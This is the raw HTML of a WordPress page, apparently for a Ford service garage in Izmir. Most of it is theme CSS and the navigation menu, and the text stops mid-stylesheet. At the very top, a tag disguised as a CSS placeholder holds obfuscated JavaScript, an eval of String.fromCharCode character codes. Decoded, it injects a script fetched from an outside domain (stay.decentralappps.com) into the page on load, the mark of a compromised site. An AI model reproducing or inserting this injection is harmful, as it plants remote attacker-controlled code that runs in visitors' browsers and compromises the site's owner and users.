	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-theme-Newspaper td-standard-pack izmirde-ford-bakim-ve-arizalari global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-108"><a href="https://bercarotomotiv.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://bercarotomotiv.com/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://bercarotomotiv.com/hizmetlerimiz/">Hizmetlerimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://bercarotomotiv.com/galeri/">Galeri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://bercarotomotiv.com/iletisim/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bercarotomotiv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#003478 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-size:20px !important;;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_10 .tdb-logo-icon{
                    top: -1px;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:20px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-size:18px !important;;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:18px !important;;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bercarotomotiv.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://bercarotomotiv.com/wp-content/uploads/2022/11/izmir-ford-servisi.png" src="https://bercarotomotiv.com/wp-content/uploads/2022/11/izmir-ford-servisi.png" alt="izmir ford servisi"  title=""  width="110" height="88" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
position:relative;
}
}

</style>
<div class="tdi_13_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_13_rand_style{
background-color:#3582ff !important;
}
}
 </style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_17 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_17 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_17 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_17 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-weight:600 !important;
                }.tdi_17 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_17 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_17 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_17 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_17 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_17 .tdb-horiz-menu > li:hover > a{
                    color: #70e7ff;
                }.tdi_17 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_17 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_17 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_17 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_17 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_17 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_17 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_17 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #70e7ff;
                }.tdi_17 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-horiz-menu > li > a{
                    font-family:Work Sans !important;font-size:14px !important;letter-spacing:0.5px !important;
                }
}
</style><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108"><a href="https://bercarotomotiv.com/"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://bercarotomotiv.com/hakkimizda/"><div class="tdb-menu-item-text">Hakkımızda</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://bercarotomotiv.com/hizmetlerimiz/"><div class="tdb-menu-item-text">Hizmetlerimiz</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://bercarotomotiv.com/galeri/"><div class="tdb-menu-item-text">Galeri</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://bercarotomotiv.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_19{
                    min-height: 0;
                }.tdi_19 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_19:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_19:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_18_rand_style td-element-style" ></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: block;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_21,
				.tdi_21 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
position:relative;
}
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#003478 !important;
}
}
 </style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24{
                    display: inline-block;
                }.tdi_24 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_24 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_24 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_24 .tdb-mobile-menu-button svg,
                .tdi_24 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_24 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_24 .tdb-mobile-menu-button:hover svg,
                .tdi_24 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-logo-a,
                .tdi_27 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_27 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_27 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_27 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_27 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
